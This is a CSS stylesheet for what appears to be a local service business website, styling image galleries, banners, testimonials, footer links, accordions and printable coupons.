.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

/*======================================= Base Settings =======================================*/
body { background-color: #081b32; }

*:focus { outline: 0; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.11111rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.button:not(.secondary) { border: 1px solid #fff; border-radius: 8px; -webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.11)), to(rgba(255, 255, 255, 0.11))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.11) 0%, rgba(255, 255, 255, 0.11) 100%); text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); font-weight: 700; font-size: 1.11111rem; }

.button:not(.secondary):hover { background-color: #3871c9; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 8px; background-color: #e7eef8; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 900; padding: 0.83333rem 1.66667rem; line-height: auto; color: #fff; background-color: #003992; margin: 0 -1.66667rem 1.11111rem; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 16px solid rgba(255, 255, 255, 0.28); outline-offset: -16px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #003992; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #00255f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #00112c; }

.paged-results a.page-notselected:hover { color: #fff; background: #00255f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { position: relative; max-width: 14.44444rem; margin: 0.55556rem auto; color: #7e0000; line-height: 1.2; text-align: left; font-size: 1.11111rem; font-style: italic; font-weight: bold; text-shadow: 0px 1px 0px #ffffff; padding-left: 5rem; }

header.page-header .tagline::before { content: url("/images/icon-24h.png"); position: absolute; left: 1.66667rem; top: 0; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #003992; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #17304f; font-size: 1.11111rem; font-weight: bold; line-height: 1.1; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-size: 2rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.55556rem auto; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.94444rem 0.55556rem; }
  header.page-header .tagline { margin: 0 auto; font-size: 1.11111rem; }
  header.page-header .contact { margin: 0; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-position: 100% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { text-transform: uppercase; margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #17304f; font-family: "Fjalla One", sans-serif; font-size: 2.53333rem; font-weight: normal; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #003992; font-size: 0.96667rem; font-weight: bold; }

.banner.full-width-banner .button { overflow: hidden; margin: 0 0.55556rem 1.11111rem 0.55556rem; -webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.11)), to(rgba(255, 255, 255, 0.11))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.11) 0%, rgba(255, 255, 255, 0.11) 100%); border-radius: 8px; border: 1px solid #ffffff; font-size: 1.22222rem; font-weight: 700; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); }

.banner.full-width-banner .button .btn-img { -webkit-transition: .3s; transition: .3s; display: inline-block; margin: -1.11111rem -1.11111rem -1.11111rem 1.11111rem; background-color: #17304f; padding: 0.77778rem 1.11111rem; border-left: 1px solid #fff; }

.banner.full-width-banner .button .btn-img img { margin: 0; }

.banner.full-width-banner .button:hover { background-color: #00255f; }

.banner.full-width-banner .button:hover .btn-img { background-color: #0c1828; }

.banner.full-width-banner img { display: block; margin: 0 auto 1.94444rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 4.22222rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.61111rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { background-position: 50% 0; }
  .banner.full-width-banner .banner-heading { margin: 2.77778rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .button { margin: 0 0 2.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 2.22222rem 0; background-color: #00173a; background-image: url("/images/testimonial-bg.png"); background-size: cover; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.88889rem; border-bottom: 1px solid rgba(255, 255, 255, 0.42); display: inline-block; padding-bottom: 0.55556rem; }

.section-testimonial .testimonial-link { display: inline-block; font-style: normal; margin: 0.88889rem 0 0 0; color: #cadfff; font-size: 1rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; max-width: 55.55556rem; }

.section-testimonial blockquote q { line-height: 1.6; color: #dfdfdf; font-size: 1rem; font-weight: bold; font-style: italic; }

.section-testimonial cite { margin-top: 0.77778rem; color: #8da7c8; font-size: 1rem; font-weight: 900; font-style: italic; }

.section-testimonial cite span { display: inline-block; color: #8da7c8; font-weight: 900; margin: 0 0.55556rem; font-size: 0; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.77778rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.88889rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial cite span { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 5rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; background-color: #17304f; background-image: url("/images/callout-bg.png"), -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.05)), to(rgba(255, 255, 255, 0.05))); background-image: url("/images/callout-bg.png"), linear-gradient(to top, rgba(0, 0, 0, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%); background-position: center; background-size: cover; }

.section-callout-cass .heading { text-align: center; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; margin: 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: bold; text-shadow: 2px 1px 1px rgba(0, 0, 0, 0.29); }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 4.16667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; padding: 1rem 2.22222rem 1rem 1rem; line-height: 1.2; font-size: 1rem; font-weight: bold; color: #fff; background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.11)), to(rgba(255, 255, 255, 0.11))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.11) 0%, rgba(255, 255, 255, 0.11) 100%); border: 1px solid #fff; border-radius: 0.44444rem; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); text-align: center; }

.callout-cass::after { content: url("/images/icon-arrow.png"); position: absolute; right: 0.55556rem; top: calc(50% - 12px); }

.callout-cass:hover { background-color: #3871c9; color: #fff; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #17304f; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.6rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.77778rem 0 1.66667rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.77778rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 6.11111rem 0 2.5rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin-bottom: 1.66667rem !important; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #081b32; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .angies-list { background-color: #50b948; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: 300; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-color: rgba(255, 255, 255, 0.2); }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #06244a; border-radius: 0; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.06667rem; font-weight: 400; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-address-info a { position: relative; display: inline-block; color: #cadfff; font-size: 1rem; padding-left: 2.77778rem; }

footer.page-footer .footer-address-info a::after { content: url("/images/map-marker.png"); position: absolute; left: 0; top: 0; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .phone-number { color: #cadfff; font-weight: 700; font-size: 1.22222rem; }

footer.page-footer .phone-number a { color: #ffffff; font-size: 2rem; text-decoration: none; }

footer.page-footer .disclaimer { color: #cadfff; font-weight: 700; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .phone-number { text-align: right; }
  footer.page-footer .footer-address-info { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #3e6497; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #3e6497; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { margin: 0 1.11111rem 0 0 !important; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.28); outline-offset: -16px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-text > *:last-child { margin-bottom: 0; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #081b32; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.33333rem 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #002152; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 3.05556rem; font-weight: normal; font-family: "Fjalla One", sans-serif; text-transform: uppercase; text-align: center; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.48); }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; color: #fff; font-size: 4rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #5f9dff; color: #003992; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #003992; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #003992; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #2c7eff; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #5f9dff; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #003992; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #003992; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #003992; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #003992; line-height: 1.2; text-transform: uppercase; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

